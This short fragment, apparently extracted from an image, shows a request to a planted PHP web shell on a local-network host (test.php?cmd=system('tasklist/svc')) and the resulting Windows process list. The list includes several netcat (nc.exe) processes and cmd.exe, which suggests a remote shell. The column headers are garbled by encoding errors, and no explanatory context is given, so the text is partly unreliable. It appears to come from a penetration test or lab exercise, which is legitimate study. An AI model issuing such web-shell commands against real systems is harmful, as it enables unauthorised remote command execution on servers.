 192.168.1.4/tmp/1711513716_test.php?cmd=system('tasklist/svc');
Ó³ÏñÃû³Æ PID ·þÎñ ========================= ======== ============================================ System Idle
Process 0 ÔÝÈ± System 4 ÔÝÈ± smss.exe 196 ÔÝÈ± csrss.exe 304 ÔÝÈ± csrss.exe 360 ÔÝÈ± wininit.exe 368 ÔÝÈ± winlogon.exe 396 ÔÝÈ± services.exe
452 ÔÝÈ± lsass.exe 460 SamSs svchost.exe 520 BrokerInfrastructure, DcomLaunch, LSM, PlugPlay, Power, SystemEventsBroker svchost.exe 552
RpcEptMapper, RpcSs dwm.exe 652 ÔÝÈ± svchost.exe 672 Dhcp, EventLog, lmhosts, Wcmsvc svchost.exe 716 CertPropSvc, DsmSvc, gpsvc, IKEEXT,
LanmanServer, ProfSvc, Schedule, SENS, SessionEnv, ShellHWDetection, Themes, Winmgmt svchost.exe 772 EventSystem, FontCache, netprofm, nsi
svchost.exe 848 CryptSvc, LanmanWorkstation, NlaSvc svchost.exe 176 BFE, MpsSvc httpd.exe 604 Apache2a blnsvr.exe 836 BalloonService mysqld.exe
504 MySQLa dllhost.exe 1096 QEMU Guest Agent VSS Provider qemu-ga.exe 1136 QEMU-GA taskhostex.exe 1400 ÔÝÈ± explorer.exe 1476 ÔÝÈ±
ChsIME.exe 1540 ÔÝÈ± httpd.exe 1596 ÔÝÈ± shutdown.exe 2252 ÔÝÈ± conhost.exe 2272 ÔÝÈ± dllhost.exe 2400 COMSysApp WmiPrvSE.exe 2428 ÔÝÈ±
svchost.exe 2468 TermService svchost.exe 2568 PolicyAgent svchost.exe 2588 UALSVC, UmRdpService msdtc.exe 2700 MSDTC ServerManager.exe 3000
ÔÝÈ± WmiPrvSE.exe 2664 ÔÝÈ± nc.exe 1500 ÔÝÈ± nc.exe 3132 ÔÝÈ± nc.exe 3192 ÔÝÈ± cmd.exe 3920 ÔÝÈ± conhost.exe 212 ÔÝÈ± tasklist.exe 2460
ÔÝÈ± WmiPrvSE.exe 612 ÔÝÈ±